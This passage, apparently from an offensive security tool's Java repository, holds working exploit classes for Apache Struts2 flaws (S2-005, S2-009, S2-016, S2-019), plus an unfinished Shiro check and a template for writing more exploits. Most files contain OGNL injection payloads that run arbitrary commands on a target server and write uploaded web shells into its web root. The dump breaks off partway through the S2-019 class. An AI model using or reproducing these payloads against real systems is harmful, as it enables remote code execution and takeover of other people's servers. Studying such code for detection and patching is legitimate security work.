8 | /**
9 | * @author yhy
10 | * @date 2021/3/26 21:57
11 | * @github https://github.com/yhy0
12 | * 批量检查使用的线程池
13 | */
14 |
15 | public class Job implements Callable {
16 | private static final Logger logger = Logger.getLogger(Job.class);
17 |
18 | private String target;
19 | private String vulName;
20 |
21 |
22 | public Job(String target, String vulName) {
23 | this.target = target;
24 | this.vulName = vulName;
25 | }
26 |
27 | // 根据cve选择对应的漏洞检测
28 | public boolean checkAllExp() {
29 | ExploitInterface ei = Tools.getExploit(vulName);
30 |
31 | try {
32 | ei.checkVul(this.target);
33 | if(ei.isVul()) {
34 | return true;
35 | } else {
36 | return false;
37 | }
38 | } catch (Exception e) {
39 | logger.debug(e.toString());
40 | }
41 | return false;
42 | }
43 |
44 | @Override
45 | public Boolean call() {
46 | return this.checkAllExp();
47 | }
48 | }
49 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/core/LogAnalysis.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.core;
2 |
3 | import fun.fireline.exp.php.thinkphp.TP_log;
4 |
5 | /**
6 | * @author yhy
7 | * @date 2021/8/21 14:18
8 | * @github https://github.com/yhy0
9 | */
10 |
11 |
12 | public class LogAnalysis {
13 | public LogAnalysis() {
14 | }
15 |
16 | public static String logAnalysis(String target, String path, String year, String mouth, String day) {
17 | String results = null;
18 | TP_log tplog = new TP_log();
19 | results = tplog.checkVul(target, path, year, mouth, day);
20 | return results;
21 | }
22 | }
23 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/core/VulCheckTask.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.core;
2 |
3 | import fun.fireline.tools.Tools;
4 | import javafx.concurrent.Task;
5 |
6 | /**
7 | * @author yhy
8 | * @date 2021/8/21 14:33
9 | * @github https://github.com/yhy0
10 | */
11 |
12 | public class VulCheckTask extends Task {
13 | private String target;
14 | private String vulName;
15 | private String result;
16 |
17 | public VulCheckTask(String target, String vulName) {
18 | this.target = target;
19 | this.vulName = vulName;
20 | }
21 |
22 | protected Void call() {
23 | String result = Tools.getExploit(vulName).checkVul(this.target);
24 | this.updateMessage(result);
25 | this.setResult(result);
26 |
27 | return null;
28 | }
29 |
30 | public String getResult() {
31 | return this.result;
32 | }
33 |
34 | public void setResult(String result) {
35 | this.result = result;
36 | }
37 | }
38 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/core/VulInfo.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.core;
2 |
3 | import javafx.beans.property.SimpleStringProperty;
4 |
5 | /**
6 | * @author yhy
7 | * @date 2021/3/26 16:53
8 | * @github https://github.com/yhy0
9 | * 映射批量检查界面中的表格,信息基本类
10 | */
11 |
12 | public class VulInfo {
13 | private final SimpleStringProperty id = new SimpleStringProperty();
14 | private final SimpleStringProperty target = new SimpleStringProperty();
15 | private final SimpleStringProperty isVul = new SimpleStringProperty();
16 |
17 | public VulInfo(String id, String target, String isVul) {
18 | setId(id);
19 | setTarget(target);
20 | setIsVul(isVul);
21 | }
22 |
23 | public String getId() {
24 | return id.get();
25 | }
26 |
27 | public void setId(String id) {
28 | this.id.set(id);
29 | }
30 |
31 | public String getTarget() {
32 | return target.get();
33 | }
34 |
35 | public void setTarget(String target) {
36 | this.target.set(target);
37 | }
38 |
39 | public String getIsVul() {
40 | return isVul.get();
41 | }
42 |
43 | public void setIsVul(String isVul) {
44 | this.isVul.set(isVul);
45 | }
46 |
47 | @Override
48 | public String toString() {
49 | return "VulInfo{" +
50 | "id=" + id +
51 | ", target=" + target +
52 | ", isVul=" + isVul +
53 | '}';
54 | }
55 | }
56 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/core/WebLogTask.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.core;
2 |
3 | /**
4 | * @author yhy
5 | * @date 2021/8/21 14:18
6 | * @github https://github.com/yhy0
7 | */
8 |
9 | import javafx.concurrent.Task;
10 |
11 | public class WebLogTask extends Task {
12 | private String result;
13 | private final String target;
14 | private final String path;
15 | private final String year;
16 | private final String mouth;
17 | private final String day;
18 |
19 | public WebLogTask(String target, String path, String year, String mouth, String day) {
20 | this.path = path;
21 | this.target = target;
22 | this.year = year;
23 | this.mouth = mouth;
24 | this.day = day;
25 | }
26 |
27 | protected Void call() {
28 | String result = LogAnalysis.logAnalysis(this.target, this.path, this.year, this.mouth, this.day);
29 | this.updateMessage(result);
30 | this.setResult(result);
31 | return null;
32 | }
33 |
34 | public String getResult() {
35 | return this.result;
36 | }
37 |
38 | public void setResult(String result) {
39 | this.result = result;
40 | }
41 | }
42 |
43 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/Example.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.net.URLEncoder;
8 | import java.util.HashMap;
9 | import java.util.UUID;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/8/18 19:37
14 | * @github https://github.com/yhy0
15 | * 漏洞利用编写示例 ,必须实现 ExploitInterface
16 | */
17 |
18 | public class Example implements ExploitInterface {
19 | private String target = null;
20 | private boolean isVul = false;
21 | private HashMap headers = new HashMap();
22 |
23 | private String payload = "('\\43_memberAccess.allowStaticMethodAccess')(a" +
24 | ")=true&(b)(('\\43context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\75false')" +
25 | "(b))&('\\43c')(('\\43_memberAccess.excludeProperties\\75@java.util.Collections@EMPTY_SET')" +
26 | // payload 为替换命令
27 | "(c))&(g)(('\\43mycmd\\75\\'payload\\'')(d))&(h)(('\\43myret\\75@java.lang.Runtime@getRuntime()." +
28 | "exec(\\43mycmd)')(d))&(i)(('\\43mydat\\75new\\40java.io.DataInputStream(\\43myret.getInputStream())')" +
29 | "(d))&(j)(('\\43myres\\75new\\40byte[51020]')(d))&(k)(('\\43mydat.readFully(\\43myres)')" +
30 | "(d))&(l)(('\\43mystr\\75new\\40java.lang.String(\\43myres)')(d))&(m)" +
31 | "(('\\43myout\\75@org.apache.struts2.ServletActionContext@getResponse()')" +
32 | "(d))&(n)(('\\43myout.getWriter().println(\\43mystr)')(d))";
33 |
34 | private String webPath = "('\\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\\43context" +
35 | "[\\'xwork.MethodAccessor.denyMethodExecution\\']\\75false')(b))&('\\43c')" +
36 | "(('\\43_memberAccess.excludeProperties\\75@java.util.Collections@EMPTY_SET')(c))&(g)" +
37 | "(('\\43req\\75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(i2)" +
38 | "(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i97)" +
39 | "(('\\43xman.getWriter().println(\\43req.getRealPath(\"\\u005c\"))')(d))&(i99)" +
40 | "(('\\43xman.getWriter().close()')(d))";
41 |
42 |
43 | // 检测漏洞是否存在
44 | @Override
45 | public String checkVul(String url) {
46 | // 这里可以通过随机生成的 UUID 判断回显来验证漏洞是否存在,有其他方法更好。
47 | String uuid = UUID.randomUUID().toString();
48 | this.target = url;
49 |
50 | // 添加header头
51 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
52 | // 替换payload 中的 payload 字符,为输出UUID
53 | String data = this.payload.replace("payload", "echo " + uuid);
54 | // post 请求,根据不同的exp,可能需要不同的请求方式,看需更改
55 | Response response = HttpTools.post(this.target, data, this.headers, "UTF-8");
56 |
57 | // 看回显,是否存在 202cb962ac59075b964b07152d234b70
58 | if(response.getText() != null && response.getText().contains(uuid)) {
59 | this.isVul = true;
60 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
61 | } else if (response.getError() != null) {
62 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
63 | } else {
64 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
65 | }
66 |
67 | }
68 |
69 | // 命令执行
70 | @Override
71 | public String exeCmd(String cmd, String encoding) {
72 | // 替换payload 中的 payload 字符为要执行的命令
73 | String data = this.payload.replace("payload", cmd);
74 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
75 | Response response = HttpTools.post(this.target, data, headers, encoding);
76 | return response.getText();
77 |
78 | }
79 |
80 | // 获取当前的web路径,有最好,没有也无所谓
81 | @Override
82 | public String getWebPath() {
83 | Response response = HttpTools.post(this.target, webPath, headers, "UTF-8");
84 | return response.getText();
85 | }
86 |
87 |
88 | /*
89 | 上传shell ,有的漏洞需要web的目录,所以就需要getWebPath() ,如果不能自动判断就需要手动指定路径了
90 | fileContent : 传入的shell文件内容
91 | filename : 指定的文件名
92 | platform : 对方的系统类型,Windows/Linux ,能通用的话就不用管了
93 | */
94 | @Override
95 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
96 | String uuid = UUID.randomUUID().toString();
97 |
98 | // 对传入的文件进行url编码,默认编码为 UTF-8 ,看情况是否需要url编码
99 | fileContent = URLEncoder.encode(fileContent, "UTF-8" );
100 |
101 | // 写入或者上传文件的payload
102 | String payload = "('\\u0023_memberAccess[\\'allowStaticMethodAccess\\']')(meh)=true&(aaa)" +
103 | "(('\\u0023context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\u003d\\u0023foo')" +
104 | "(\\u0023foo\\u003dnew%20java.lang.Boolean(%22false%22)))=&(i1)(('\\43req\\75@org.apache.struts2." +
105 | "ServletActionContext@getRequest()')(d))=&(i12)(('\\43xman\\75@org.apache.struts2.ServletActionContext" +
106 | "@getResponse()')(d))=&(i13)(('\\43xman.getWriter().println(\\43req.getServletContext()." +
107 | "getRealPath(%22\\u005c%22))')(d))=&(i2)(('\\43fos\\75new\\40java.io.FileOutputStream(" +
108 | "new\\40java.lang.StringBuilder(\\43req.getRealPath(%22\\u005c%22)).append" +
109 | "(%22/" + filename + "%22).toString())')(d))=&(i3)" +
110 | "(('\\43fos.write(\\43req.getParameter(%22t%22).getBytes())')(d))=&(i4)" +
111 | "(('\\43fos.close()')(d))(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')" +
112 | "(d))=&(i2)(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))=&(i95)" +
113 | "(('\\43xman.getWriter().print(\"" + uuid+ "\")')(d))=&(i99)(('\\43xman.getWriter().close()')" +
114 | "(d))=&t=" + fileContent;
115 |
116 |
117 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
118 | Response response = HttpTools.post(this.target, payload, headers, "UTF-8");
119 |
120 | String result = response.getText();
121 | // 也是对输出随机UUID是否一致来判断是否成功的,有其他方法也可以自行改判断
122 | if(result.contains(uuid)) {
123 | result = result + " 上传成功! ";
124 | } else {
125 | result = "上传失败";
126 | }
127 |
128 | return result;
129 | }
130 |
131 | // 漏洞是否存在
132 | @Override
133 | public boolean isVul() {
134 | return this.isVul;
135 | }
136 |
137 | }
138 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/shiro/Shiro.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.shiro;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.util.HashMap;
8 |
9 | /**
10 | * @author yhy
11 | * @date 2021/8/19 11:05
12 | * @github https://github.com/yhy0
13 | */
14 |
15 | public class Shiro implements ExploitInterface {
16 | private String target = null;
17 |
18 | private boolean isVul = false;
19 |
20 | private HashMap headers = new HashMap();
21 |
22 | @Override
23 | public String checkVul(String url) {
24 | this.target = url;
25 |
26 | HashMap map = new HashMap(); //请求headers
27 | // 设置 header ,检测是否为 shiro
28 | this.headers.put("Cookie", "rememberMe=1111");
29 |
30 |
31 | Response response = HttpTools.get(this.target, this.headers, "UTF-8");
32 |
33 | try {
34 |
35 |
36 |
37 |
38 |
39 |
40 | // String data = this.payload.replace("payload", "echo " + uuid);
41 | // String result = HttpTool.postHttpReuest(this.target, "application/x-www-form-urlencoded", data, "UTF-8");
42 | // boolean flag = result.contains(uuid);
43 | // if(flag) {
44 | // this.isVul = true;
45 | // }
46 | // return flag;
47 | } catch (Exception e) {
48 | logger.debug(e);
49 | }
50 | return "";
51 | }
52 |
53 | @Override
54 | public String exeCmd(String cmd, String encoding) {
55 | return null;
56 | }
57 |
58 | @Override
59 | public String getWebPath() {
60 | return null;
61 | }
62 |
63 | @Override
64 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
65 | return null;
66 | }
67 |
68 | @Override
69 | public boolean isVul() {
70 | return false;
71 | }
72 | }
73 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/struts2/S2_005.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.struts2;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 | import java.util.UUID;
11 |
12 | /**
13 | * @author yhy
14 | * @date 2021/7/6 10:38
15 | * @github https://github.com/yhy0
16 | */
17 |
18 | public class S2_005 implements ExploitInterface {
19 |
20 | private String target = null;
21 | private boolean isVul = false;
22 | private HashMap headers = new HashMap();
23 |
24 |
25 | private String payload = "('\\43_memberAccess.allowStaticMethodAccess')(a" +
26 | ")=true&(b)(('\\43context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\75false')" +
27 | "(b))&('\\43c')(('\\43_memberAccess.excludeProperties\\75@java.util.Collections@EMPTY_SET')" +
28 | // payload 为替换命令
29 | "(c))&(g)(('\\43mycmd\\75\\'payload\\'')(d))&(h)(('\\43myret\\75@java.lang.Runtime@getRuntime()." +
30 | "exec(\\43mycmd)')(d))&(i)(('\\43mydat\\75new\\40java.io.DataInputStream(\\43myret.getInputStream())')" +
31 | "(d))&(j)(('\\43myres\\75new\\40byte[51020]')(d))&(k)(('\\43mydat.readFully(\\43myres)')" +
32 | "(d))&(l)(('\\43mystr\\75new\\40java.lang.String(\\43myres)')(d))&(m)" +
33 | "(('\\43myout\\75@org.apache.struts2.ServletActionContext@getResponse()')" +
34 | "(d))&(n)(('\\43myout.getWriter().println(\\43mystr)')(d))";
35 |
36 | private String webPath = "('\\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\\43context" +
37 | "[\\'xwork.MethodAccessor.denyMethodExecution\\']\\75false')(b))&('\\43c')" +
38 | "(('\\43_memberAccess.excludeProperties\\75@java.util.Collections@EMPTY_SET')(c))&(g)" +
39 | "(('\\43req\\75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(i2)" +
40 | "(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i97)" +
41 | "(('\\43xman.getWriter().println(\\43req.getRealPath(\"\\u005c\"))')(d))&(i99)" +
42 | "(('\\43xman.getWriter().close()')(d))";
43 |
44 | @Override
45 | public String checkVul(String url) {
46 | String uuid = UUID.randomUUID().toString();
47 | this.target = url;
48 |
49 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
50 | String data = this.payload.replace("payload", "echo " + uuid);
51 | Response response = HttpTools.post(this.target, data, this.headers, "UTF-8");
52 | if(response.getText() != null && response.getText().contains(uuid)) {
53 | this.isVul = true;
54 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
55 | } else if (response.getError() != null) {
56 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
57 | } else {
58 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
59 | }
60 |
61 | }
62 |
63 | @Override
64 | public String exeCmd(String cmd, String encoding) {
65 | String data = this.payload.replace("payload", cmd);
66 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
67 | Response response = HttpTools.post(this.target, data, headers, encoding);
68 | return response.getText();
69 | }
70 |
71 | @Override
72 | public String getWebPath() {
73 | Response response = HttpTools.post(this.target, webPath, headers, "UTF-8");
74 | return Tools.regReplace(response.getText());
75 | }
76 |
77 | @Override
78 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
79 | String uuid = UUID.randomUUID().toString();
80 |
81 | fileContent = URLEncoder.encode(fileContent, "UTF-8" );
82 |
83 | String payload = "('\\u0023_memberAccess[\\'allowStaticMethodAccess\\']')(meh)=true&(aaa)" +
84 | "(('\\u0023context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\u003d\\u0023foo')" +
85 | "(\\u0023foo\\u003dnew%20java.lang.Boolean(%22false%22)))=&(i1)(('\\43req\\75@org.apache.struts2." +
86 | "ServletActionContext@getRequest()')(d))=&(i12)(('\\43xman\\75@org.apache.struts2.ServletActionContext" +
87 | "@getResponse()')(d))=&(i13)(('\\43xman.getWriter().println(\\43req.getServletContext()." +
88 | "getRealPath(%22\\u005c%22))')(d))=&(i2)(('\\43fos\\75new\\40java.io.FileOutputStream(" +
89 | "new\\40java.lang.StringBuilder(\\43req.getRealPath(%22\\u005c%22)).append" +
90 | "(%22/" + filename + "%22).toString())')(d))=&(i3)" +
91 | "(('\\43fos.write(\\43req.getParameter(%22t%22).getBytes())')(d))=&(i4)" +
92 | "(('\\43fos.close()')(d))(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')" +
93 | "(d))=&(i2)(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))=&(i95)" +
94 | "(('\\43xman.getWriter().print(\"" + uuid+ "\")')(d))=&(i99)(('\\43xman.getWriter().close()')" +
95 | "(d))=&t=" + fileContent;
96 |
97 |
98 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
99 | Response response = HttpTools.post(this.target, payload, headers, "UTF-8");
100 |
101 | String result = response.getText();
102 |
103 | if(result.contains(uuid)) {
104 | result = result + " 上传成功! ";
105 | } else {
106 | result = "上传失败";
107 | }
108 |
109 | return result;
110 |
111 | }
112 |
113 | @Override
114 | public boolean isVul() {
115 | return this.isVul;
116 | }
117 |
118 |
119 | }
120 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/struts2/S2_009.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.struts2;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 | import java.util.UUID;
11 |
12 | /**
13 | * @author yhy
14 | * @date 2021/8/17 13:57
15 | * @github https://github.com/yhy0
16 | * 该 exp 有缺陷,没写完
17 | */
18 |
19 | public class S2_009 implements ExploitInterface {
20 |
21 | private String target = null;
22 | private boolean isVul = false;
23 | private HashMap headers = new HashMap();
24 |
25 | private String payload = "class.classLoader.jarPath=%28%23context[%22xwo" +
26 | "rk.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boo" +
27 | "lean%28false%29%2c+%23_memberAccess[%22allowStaticMethodAccess" +
28 | "%22]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29." +
29 | // payload 为替换命令
30 | "exec%28%27payload%27%29.getInputStream%28%29%2c%23b%3dnew+ja" +
31 | "va.io.InputStreamReader%28%23a%29%2c%23c%3dnew+java.io.Buffere" +
32 | "dReader%28%23b%29%2c%23d%3dnew+char[50000]%2c%23c.read" +
33 | "%28%23d%29%2c%23sbtest%3d%40org.apache.struts2.ServletActionCo" +
34 | "ntext%40getResponse%28%29.getWriter%28%29%2c%23sbtest.println" +
35 | "%28%23d%29%2c%23sbtest.close%28%29%29%28meh%29&z[%28class.clas" +
36 | "sLoader.jarPath%29%28%27meh%27%29]";
37 |
38 | private String webPath = "('\\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\\43context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\75false')(b))&('\\43c')(('\\43_memberAccess.excludeProperties\\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\\43req\\75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(i2)(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i97)(('\\43xman.getWriter().println(\\43req.getRealPath(\"\\u005c\"))')(d))&(i99)(('\\43xman.getWriter().close()')(d))";
39 |
40 | @Override
41 | public String checkVul(String url) {
42 | String uuid = UUID.randomUUID().toString();
43 |
44 | this.target = url;
45 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
46 | String data = this.payload.replace("payload", "echo " + uuid);
47 | Response response = HttpTools.post(this.target, data, this.headers, "UTF-8");
48 |
49 | if(response.getText() != null && response.getText().contains(uuid)) {
50 | this.isVul = true;
51 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
52 | } else if (response.getError() != null) {
53 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
54 | } else {
55 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
56 | }
57 |
58 | }
59 |
60 | @Override
61 | public String exeCmd(String cmd, String encoding) {
62 |
63 | String data = this.payload.replace("payload", cmd);
64 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
65 | Response response = HttpTools.post(this.target, data, headers, encoding);
66 | return Tools.regReplace(response.getText());
67 | }
68 |
69 | @Override
70 | public String getWebPath() {
71 | Response response = HttpTools.post(this.target, webPath, headers, "UTF-8");
72 | return response.getText();
73 | }
74 |
75 | @Override
76 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
77 | String uuid = UUID.randomUUID().toString();
78 |
79 | fileContent = URLEncoder.encode(fileContent, "UTF-8" );
80 |
81 | String payload = "('\\u0023_memberAccess[\\'allowStaticMethodAccess\\']')(meh)=true&(aaa)(('\\u0023context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\u003d\\u0023foo')(\\u0023foo\\u003dnew%20java.lang.Boolean(%22false%22)))=&(i1)(('\\43req\\75@org.apache.struts2.ServletActionContext@getRequest()')(d))=&(i12)(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))=&(i13)(('\\43xman.getWriter().println(\\43req.getServletContext().getRealPath(%22\\u005c%22))')(d))=&(i2)(('\\43fos\\75new\\40java.io.FileOutputStream(new\\40java.lang.StringBuilder(\\43req.getRealPath(%22\\u005c%22)).append(%22/" + filename + "%22).toString())')(d))=&(i3)(('\\43fos.write(\\43req.getParameter(%22t%22).getBytes())')(d))=&(i4)(('\\43fos.close()')(d))(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))=&(i2)(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))=&(i95)(('\\43xman.getWriter().print(\"" + uuid+ "\")')(d))=&(i99)(('\\43xman.getWriter().close()')(d))=&t=" + fileContent;
82 |
83 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
84 | Response response = HttpTools.post(this.target, payload, headers, "UTF-8");
85 |
86 | String result = response.getText();
87 |
88 | if(result.contains(uuid)) {
89 | result = result + " 上传成功! ";
90 | } else {
91 | result = "上传失败";
92 | }
93 |
94 | return result;
95 |
96 | }
97 |
98 | @Override
99 | public boolean isVul() {
100 | return this.isVul;
101 | }
102 | }
103 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/struts2/S2_016.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.struts2;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/8/17 13:57
14 | * @github https://github.com/yhy0
15 | */
16 |
17 | public class S2_016 implements ExploitInterface {
18 |
19 | private String target = null;
20 | private boolean isVul = false;
21 |
22 | private String payload = "redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27GB2312%27),%23resp.getWriter().print(%22web%22),%23resp.getWriter().print(%22path8888997:%22),%23resp.getWriter().print(%23req.getSession().getServletContext().getRealPath(%22/%22)),%23resp.getWriter().flush(),%23resp.getWriter().close()}";
23 |
24 | private String webPath;
25 |
26 | private HashMap headers = new HashMap();
27 |
28 | @Override
29 | public String checkVul(String url) {
30 | this.target = url;
31 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
32 | Response response = HttpTools.post(this.target, this.payload, this.headers, "UTF-8");
33 |
34 | if(response.getText() != null && response.getText().contains("webpath8888997")) {
35 | this.isVul = true;
36 | this.webPath = response.getText().replace("webpath8888997:", "");
37 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
38 | } else if (response.getError() != null) {
39 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
40 | } else {
41 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
42 | }
43 |
44 | }
45 |
46 | @Override
47 | public String exeCmd(String cmd, String encoding) {
48 | String cmd_payload = "redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27payload%27.toString().split(%27\\\\s%27))).start().getInputStream()).useDelimiter(%27\\\\AAAA%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27encoding%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}";
49 |
50 | String data = cmd_payload.replace("payload", cmd).replace("encoding", encoding);
51 |
52 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
53 | Response response = HttpTools.post(this.target, data, headers, encoding);
54 | return Tools.regReplace(response.getText());
55 | }
56 |
57 | @Override
58 | public String getWebPath() {
59 | return this.webPath;
60 | }
61 |
62 | @Override
63 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
64 |
65 | fileContent = URLEncoder.encode(fileContent, "UTF-8" );
66 |
67 | String payload = "redirect:${%23req%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%23res%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23res.getWriter().print(%22Ok0%22),%23res.getWriter().print(%22Kok%22),%23res.getWriter().flush(),%23res.getWriter().close(),%23p%3d(%23req.getRealPath(%22%2F%22)%2b%22PATH%22).replaceAll(%22\\\\\\\\%22, %22/%22),new+java.io.BufferedWriter(new+java.io.FileWriter(%23p)).append(%23req.getParameter(%22c%22)).close()}&c=SHELL";
68 |
69 | payload = payload.replace("PATH", filename).replace("SHELL", fileContent);
70 |
71 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
72 | Response response = HttpTools.post(this.target, payload, headers, "UTF-8");
73 |
74 | String result = response.getText();
75 |
76 | if(result.contains("Ok0Kok")) {
77 | result = result + " 上传成功! ";
78 | } else {
79 | result = "上传失败";
80 | }
81 |
82 | return result;
83 |
84 | }
85 |
86 | @Override
87 | public boolean isVul() {
88 | return this.isVul;
89 | }
90 | }
91 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/struts2/S2_019.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.struts2;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 | import java.util.UUID;
11 |
12 | /**
13 | * @author yhy
14 | * @date 2021/8/17 13:57
15 | * @github https://github.com/yhy0
16 | */
17 |
18 | public class S2_019 implements ExploitInterface {
19 |
20 | private String target = null;
21 | private boolean isVul = false;
22 | private HashMap headers = new HashMap();
23 |
24 | private String payload = "debug=command&expression=%23f=%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29,%23f.setAccessible%28true%29,%23f.set%28%23_memberAccess,true%29,%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27payload%27%29%2C%23b%3D%23a.getInputStream%28%29%2C%23dis%3Dnew+java.io.DataInputStream%28%23b%29%2C%23buf%3Dnew+byte%5B20000%5D%2C%23dis.read%28%23buf%29%2C%23dis.close%28%29%2C%23msg%3Dnew+java.lang.String%28%23buf%29%2C%23msg%3D%23msg.trim%28%29";
25 |
26 | private String webPath = "debug=browser&object=(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23path%3d%23req.getRealPath(%23parameters.pp[0]),%23w%3d%23res.getWriter(),%23w.print(%23path))&pp=%2f";
27 |
28 | @Override
29 | public String checkVul(String url) {
30 | this.target = url;
31 | String uuid = UUID.randomUUID().toString();
32 |
33 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
34 | String data = this.payload.replace("payload", "echo " + uuid);
35 | Response response = HttpTools.post(this.target, data, this.headers, "UTF-8");
36 |
37 | if(response.getText() != null && response.getText().contains(uuid)) {
38 | this.isVul = true;
